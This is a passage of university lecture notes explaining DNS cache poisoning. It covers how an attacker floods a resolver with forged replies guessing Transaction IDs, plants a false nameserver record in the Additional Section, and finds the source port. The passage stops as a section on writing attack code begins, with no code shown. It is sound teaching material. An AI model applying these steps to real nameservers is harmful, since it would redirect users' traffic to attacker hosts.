- What makes DNS cache poisoning a difficult (or, in some cases, relatively easy) exploit is the use of a 16-bit Transaction ID integer that is sent with every DNS query. This integer is supposed to be randomly generated.
- That is, when an application running on your computer needs to resolve a symbolic hostname for a remote host, it sends out a DNS query along with the 16-bit Transaction ID integer.
- If the names erver to which the DNS query is sent does not contain the IP address either in its cache or in its zones for which it has authority, it will forward the query to nameservers higher up in the tree of nameservers. Each such query will be accompanied with its own 16-bit Transaction ID number.
- When a nameserver is able to respond to a DNS query with the IP address, it returns the answer along with the Transaction IDnumber so that the recipient of the response can identify the corresponding query. As long as the TCP or UDP port number, the IP address and the Transaction ID from the remote host are correct, the reply to the query is considered to be legitimate.

- The DNS cache poisoning attack proceeds as follows:
	- 1. Let's say you want to poison the cache of the nameserver running on the machine harbor.ecn.purdue.edu by placing in its cache an incorrect IP address for, say, the amazon.com domain. The IP address you want to place in the cache presumably belongs to some bad-guys organization.
	- 2. You could start the attack by asking the DNS server running at harbor.ecn.purdue.edu to carry out the name lookup for the domain amazon.com by

dig amazon.com @harbor.ecn.purdue.edu If you are not within the **ecn.purdue.edu** domain when you experiment with the above command, replace harbor.ecn. purdue.edu with the IP address of DNS server provided by your ISP provider. You can see that information in your /etc/resolv.conf file.

3. Assuming that there was no recent name lookup for amazon.com at the DNS server atharbor.ecn.purdue.edu, the DNS server will make an NS query to the nameserver in charge of the com top-level domain for the IP addresses of the nameservers in charge of the amazon.com domain. This NS query issued by the nameserver at harbor.ecn.purdue.edu will contain a pseudorandom Transaction ID integer.

- 4. As you execute the dig command shown above in one window of your machine, in another window you will simultaneously fire up a script that floods harbor.ecn.purdue.edu with manually crafted packets that look like the reply the DNS server at harbor is expecting but that contain the wrong IP address. (As to what port on **harbor** to send these phony replies to, see the last two bulleted points at the end of this section.) Each reply will contain a different Transaction ID integer, with the hope that the Transaction ID in one of those fake replies will match the Transaction ID in the query sent out by **harbor**.
- 5. Obviously, there is now a race between the correct reply from the nameserver that has the legitimate IP address for the **amazon**.com domain and the flood of fake replies sent by you the attacker. If the Transaction ID integers used by the DNS server at harbor are sufficiently predictable, the attacker could get lucky. The DNS server running at harbor will use the **first** reply that *looks* legitimate (in the sense that it contains the correct Transaction ID number).6. What can make such an attack worse is that your fake reply is allowed to contain information in its Additional Section, information that was not specifically requested in the queries emanating from harbor but that would nonetheless be stored away by the DNS server on harbor if it accepts the fake reply. [At a high level of description, the format of a reply expected by a nameserver in response to its recursive queries is the same as what you see when you execute the dig command. As to what a reply looks like at the low level, see the reply packets in the tcpdump output shown in Section 17.3 of this lecture.] You could, for example, include a wrong IP address for the nameservers assigned to the amazon.com domain. The dig command shown earlier tells us that pdns1.ultradns.net is one of the nameservers for amazon.com. So in the Additional Section of the fake reply, you could include a Resource Record like

pdns1.ultradns.net. 86400 IN A xxx.xxx.xxx.xxx

where  $xxxx.xxx.xxx.xxx$  stands for the wrong IP address. In this manner, you could also hijack the nameservers for the amazon.com domain. Subsequently, the nameserver at harbor will access your hijacked nameserver for any hostname in the  $amazon.com$  domain. To this, you might say, why not forbid the inclusion of Additional Section in the replies expected by a nameserver? Used legitimately, the information supplied through the Additional Section significantly cuts down on the DNS traffic on the internet.] A nameserver accepting information through the Additional Section in the manner described here forms the basis of the morevirulent DNS cache poisoning attack discovered by Dan Kaminsky, as we discuss in the next section.

- 7. You can obviously expect the attacker to associate the longest possible TTL with the fake replies. Subsequently, all DNS queries to harbor.ecn.purdue.edu for the domain amazon.com will be directed to the host that belongs to the bad guys.
- Whether or not the attacker would succeed with a DNS cache poisoning attack depends on how deep an understanding the attacker has of the pseudorandom number generator used by the attacked nameserver for generating the Transaction ID numbers.
- Earlier versions of BIND did not randomize the Transaction IDs; the numbers used were purely sequential. If the attacked nameserver is still running one of those versions of BIND, it would be trivial to construct a candidate set of Transaction IDs and to then send fake replies to the attacked nameserver's query about the name in question. Obviously, when the attacked nameserver randomizes its Transaction IDs, the attacker would need to be smarter about constructing the packet flood that would constitute answers to the attacked nameserver's query.
- What increases the odds in attacker's favor is that BIND's implementation of the DNS protocol actually sends multiplesimultaneous queries for the same symbolic name that needs to be resolved, each with a different Transaction ID number. On account of the birthday paradox explained in Lecture 15, this could significantly increase the probability of getting the attacked nameserver to accept one of the phony answers to its query with only a few hundred packets (instead of the tens of thousands previously believed to be needed).

- Any weaknesses in the pseudorandom number generator used by the attacked nameserver will only increase the chances of success by the attacker. If the attacker somehow gains knowledge of the previously used Transaction IDs by the attacked nameserver, he/she may be able to predict with a high probability the next Transaction ID that the attacked nameserver will use.
- In addition to the Transaction ID, as already mentioned, there is one more piece of information that the attacker needs when sending phony replies to the attacked nameserver: **the source** port that the attacked nameserver uses when sending out its queries about the domain name the attacker wants to hijack.
- The attacker can safely assume that the port in the destination address used in the query packets issued by the attacked nameserver is 53 since that is the standard port monitored by nameservers. However, the source port at the attackednameserver machine from which the queries are emanating is another matter altogether. As Stewart has mentioned, "it turns out that more often than not BIND reuses the same port for queries on behalf of the same client."  $\left[$  Joe Stewart, "DNS Cache Poisoning – The Next Generation," <http://www.lurhq.com/dnscache.pdf>] So if the attacker is working from an authoritative nameserver, he can first issue a request for a DNS lookup of a hostname in his own domain. Having access to his own authoritative nameserver, when the response arrives from the machine to be attacked, he can look at the source port in the response. Subsequently, the attacker can direct the phony replies to this port on the attacked machine. Stewart says there is a high probability that the attacked-machine source port thus fished out by the attacker will the same on which the attacked machine issues its queries during the attack. [The latest version of BIND is unlikely to allow for this sort of predictability in the ports used for outgoing requests.]Back to [TOC](#page-1-0)

# 17.12 WRITING PERL AND PYTHON CODE FOR MOUNTING A CACHE POISONING ATTACK

- Now that you understand the principles that underlie a DNS cache poisoning attack, how does one write code to mount such an attack? Obviously, you must manually craft out the UDP packets with specific payloads and with specific DNS transaction ID numbers.
- To make sense of the Perl and Python code for manually creating DNS response packets, you must first understand the structure of the DNS query and response payloads in the UDP datagrams. The DNS protocol specifies a specific format for both the query and the response payloads. As shown in the following keystroke figure taken from RFC 1035, the format consists of ive sections:

| +----------------------+            |                                    |
|-------------------------------------|------------------------------------|
| Header<br>+---------------------+   |                                    |
| Question<br>+---------------------+ | the question for the name server   |
| Answer<br>+---------------------+   | RRs answering the question         |
| Authority<br>--------------------+  | RRs pointing toward an authority   |
| Additional<br>-------------------   | RRs holding additional information |
